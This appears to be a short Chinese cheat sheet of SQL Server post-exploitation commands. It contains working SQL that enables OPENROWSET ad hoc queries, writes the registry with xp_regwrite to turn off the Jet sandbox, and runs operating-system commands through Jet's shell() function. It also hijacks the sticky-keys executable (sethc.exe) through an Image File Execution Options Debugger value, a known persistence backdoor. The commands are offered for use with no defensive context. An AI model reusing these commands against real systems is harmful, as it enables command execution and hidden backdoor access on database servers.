 沙盒执行命令
1、openrowset开启
exec sp_configure 'show advanced options', 1;RECONFIGURE;
exec sp_configure 'Ad Hoc Distributed Queries',1;RECONFIGURE;
2、openrowset关闭
exec sp_configure 'show advanced options', 1;RECONFIGURE;
exec sp_configure 'Ad Hoc Distributed Queries',0;RECONFIGURE;
3、沙盒执行命令
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',1
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("cmd.exe /c echo
a>c:\b.txt")')
注册表篡改
1、注册表劫持粘贴键
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Image File Execution
Options\sethc.EXE','Debugger','REG_SZ','C:\WINDOWS\explorer.exe';